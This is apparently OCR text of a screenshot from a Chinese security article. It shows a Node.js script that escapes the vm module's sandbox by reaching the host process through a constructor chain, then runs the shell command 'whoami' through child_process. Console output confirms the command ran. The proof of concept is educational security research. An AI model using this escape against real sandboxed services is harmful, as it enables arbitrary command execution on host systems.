 1 const inspect = require('util').inspect;
2
3 const vm = require('vm');
4
5 const script = new vm.Script(`
6 (e => {
7 const y1 = x.toString.constructor('return process')()
8 return y1.mainModule.require('child_process').execSync('whoami').toStr
9 })()
10 `);
11
12 const sandbox = {m: [], n : {}, x : /regexp/};
13
14 const context = new vm.createContext(sandbox);
15
16 const res = script.runInContext(context);
17
18 console.log(res)
19
问题 输出 调试控制台 终端
esktop-rtj79nc\86132
Done] exited with code=0 in 0.121 seconds
Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y2.js"
esktop-rtj79nc\86132
先知社区